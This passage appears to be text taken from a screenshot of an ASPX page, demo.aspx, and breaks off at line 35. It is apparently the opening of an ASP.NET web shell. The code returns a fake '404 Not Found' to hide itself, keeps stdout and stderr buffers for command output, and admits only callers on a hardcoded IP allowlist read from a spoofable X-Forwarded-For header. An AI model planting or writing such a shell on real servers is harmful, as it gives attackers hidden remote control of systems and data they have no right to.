 demo.aspx 9+
demo.aspx > ? > ? > script
1 <%@ Page Language="C#"%>
2 <%@ Import Namespace="System" %>
3
4 <script runat="server">
5
6 string stdout = "";
7 string stderr = "";
8
9 void die() {
10 //HttpContext.Current.Response.Clear();
11 HttpContext.Current.Response.StatusCode = 404;
12 HttpContext.Current.Response.StatusDescription = "Not Found";
13 HttpContext.Current.Response.Write("<h1>404 Not Found</h1>");
14 HttpContext.Current.Server.ClearError();
15 HttpContext.Current.Response.End();
16 }
17
18 void Page_Load(object sender, System.EventArgs e) {
19
20 // Check for an IP in the range we want
21 string[] allowedIps = new string[] {"::1","192.168.0.1", "127.0.0.1","10.10.15.13"};
22
23 // check if the X-Fordarded-For header exits
24 string remoteIp;
25 if (HttpContext.Current.Request.Headers["X-Forwarded-For"] == null) {
26 remoteIp = Request.UserHostAddress;
27 } else {
28 remoteIp = HttpContext.Current.Request.Headers["X-Forwarded-For"].Split(new char[] { ',' })[0];
29 }
30
31 bool validIp = false;
32 foreach (string ip in allowedIps) {
33 validIp = (validIp || (remoteIp == ip));
34 }
35